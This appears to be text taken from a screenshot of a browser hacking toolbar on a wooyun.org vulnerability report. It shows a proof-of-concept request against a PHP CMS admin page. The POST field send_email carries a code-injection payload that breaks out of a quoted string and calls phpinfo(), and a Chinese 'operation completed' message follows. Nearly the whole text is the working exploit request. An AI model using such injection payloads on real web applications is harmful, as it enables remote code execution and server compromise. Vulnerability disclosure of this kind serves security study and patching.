 localhost/easy/index.php?case=language&act=edit&table=orders&admin_dir=admin&site=default&ishtml=1
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/easy/index.php?case=language&act=edit&table=orders&admin_dir=admin&site=default&ishtml=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
submit=1&send_email=1111',phpinfo());array(1,//'
操作完成!
确定
www.wooyun.org